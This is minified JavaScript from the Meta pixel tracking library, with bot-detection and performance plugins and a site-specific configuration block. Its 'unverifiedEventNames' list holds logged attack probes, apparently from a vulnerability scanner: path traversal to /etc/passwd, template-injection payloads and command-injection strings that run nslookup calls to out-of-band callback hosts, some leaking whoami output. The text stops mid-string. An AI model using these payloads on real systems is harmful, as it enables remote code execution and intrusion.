h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("841178052635402", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("841178052635402", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("841178052635402", "IWLParameters", true);
fbq.set("iwlExtractors", "841178052635402", []);
config.set("841178052635402", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("841178052635402", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("841178052635402", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("841178052635402", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("841178052635402", "ProhibitedSources", true);
config.set("841178052635402", "unwantedData", {"blacklisted_keys":{"Search":{"cd":[],"url":["dobMonth","firstname","lastname","last_name","dobYear"]},"AddToCart":{"cd":[],"url":["dobMonth","dobYear","firstname","lastname","last_name"]},"SAImpressions":{"cd":[],"url":["lat","utm_email"]},"PageView":{"cd":["utm_loc"],"url":["lastname","dobMonth","last_name","dobYear","firstname"]},"InternalClick":{"cd":[],"url":["firstname","lastname","target_url","text"]},"WatchVideo":{"cd":[],"url":["firstname","lastname"]},"OutboundClick":{"cd":[],"url":["firstname","lastname","target_url"]},"ViewContent":{"cd":[],"url":["dobMonth","dobYear","firstname","lastname","last_name"]},"ViewCategory":{"cd":[],"url":["dobMonth","dobYear","last_name","firstname","lastname"]},"Funnel Type":{"cd":[],"url":["firstname","lastname"]}},"sensitive_keys":{"SAImpressions":{"cd":[],"url":["263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("841178052635402", "UnwantedData", true);
config.set("841178052635402", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("841178052635402", "IABPCMAEBridge", true);
config.set("841178052635402", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("841178052635402", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("841178052635402", "ESTRuleEngine", true);
fbq.set("estRules", "841178052635402", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"register now"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"4096345627305957"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"keep watching"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"778294407924522"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"send me the course"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"766688765810220"}]);
config.set("841178052635402", "eventValidation", {"unverifiedEventNames":["PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","ViewCategory\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGgyaGt1ZXJxZGZnNm1ocnZhb2tmMnNoMGN6NTVxZG94eS5yODcubWU=\\')).read()","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHUxcG1xanVkemg0Ymd6ZjJ0M3Y2cnBtaHVqLXhwdnNjOC5yODcubWU=\\')).read()","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppbcj6sccu4uhvoo7m1r-dgzuzvgbb0y\\\".concat \\\"que.r87.me\\\")","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjypph06wreo9is0ljzvgox01st2pqyauzx\\\".concat \\\"qis.r87.me\\\")","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppphfujnxhs8l4ybwgvh0n655nplnw7y\\\"+\\\"ar8.r87.me\\\") }","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppgq-skgwy-wwrwwscnm_vkuai_vs2ir\\\"+\\\"vcq.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcDUtbnlqdmhfcGlfN2dydWs4dXhlNW52Zm8tc3FnLWF4aS5yODcubWU=|{base64,--decode})}\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcDlqay1nbW5tbGJoYXZ3aW1lZXNpcW9wcGdtMXdjd214bS5yODcubWU=|{base64,--decode})}\\\") }","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcDNmbXM5MmJ5a3dwaWd1ZzNsdmpzY3Yteno5aWFqaWZsMC5yODcubWU=\\')})).to_s}\\\" \u0025>","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcGh5bm1weWF5b3M0Z3JnYmNway1oNmQ3dnpvZXV0d2F4cS5yODcubWU=\\')})).to_s}\\\" \u0025>","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppq_og6xd1ioumshxt6p7dmglos44l_b\\\"~\\\"a8c.r87.me\\\")}}","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjypphdkuktchiizereellj2-drf4nihjtx\\\"~\\\"fvu.r87.me\\\")}}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjypp6glm-dgzb6lrjov7lvnz9_isds5nac\\\".\\\"fpo.r87.me\\\"),\\'b\\');{\/php}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppnjwvij6mstcscs-o956t09qtuyp76t\\\".\\\"ydi.r87.me\\\"),\\'b\\');{\/php}","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHNyaWZwamF5OHVkX2ZkYW1fanFhbWJ0ZXNjbTFyN2ZpZS5yODcubWU=\\',\\'base64\\').toString()) \u0025>","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGpwOGRodDF6cXZ3Ml81aHJ5N2ozcG5ubXY0c2xob3Y4OC5yODcubWU=\\',\\'base64\\').toString()) \u0025>","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGpkamt3eXZ1YWIzbzE2ZjljbThxOXl0Ynh3c3d1bmpqbS5yODcubWU=\\',\\'base64\\').toString())","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHUybXB6cWRwNmQ1b21vM3R3ZW04eWZncnh4Z3didXRrZy5yODcubWU=\\',\\'base64\\').toString())","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHNoc3E1am5mX3BwbGYtb3dnejZxbGM3LWVlM2FhcGd2cS5yODcubWU=\\')).read()}}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcDJ4dXcwanNtMGphaTQzYnpiaXo2dWpwZHlxd2dpaXFocy5yODcubWU=\\')).read()}}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppur-61rukyfththpygv4e6ywlkcourw\\\"ghw.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppx1ojmfg0qkxr3f08gfm77kihiadwfd\\\"3mo.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppxkdyksbb3865cdbppa2krznqml_osg\\\"\\\"k5s.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjypprnjkwkmjxm7gdv9m5whbpc10ldmpgy\\\"\\\"xtc.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","|nslookup${IFS}\\\"ria1yxjypp4qyvtjx-i8awo75exleeaqxu-uma0k\\\"\\\"8eq.r87.me\\\"","|nslookup${IFS}\\\"ria1yxjyppg4mlgifsgkg3uztq-ue4k-w39bop58\\\"\\\"yhg.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppgwinz0prvw7yyd1hlcjujtsldtfft-\\\"\\\"ju0.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppko6w90cdfssi5cejs56sitfgdenshe\\\"\\\"pqe.r87.me\\\"","\\'&nslookup 